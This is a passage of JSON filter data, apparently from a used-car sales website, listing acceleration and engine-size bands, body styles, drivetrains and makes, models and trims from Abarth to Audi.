mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":13,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":13,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":15,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":81,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":23,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":1,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":144,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":4,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":48},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":19,"Sort":1},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":49},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":11,"Sort":2},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron 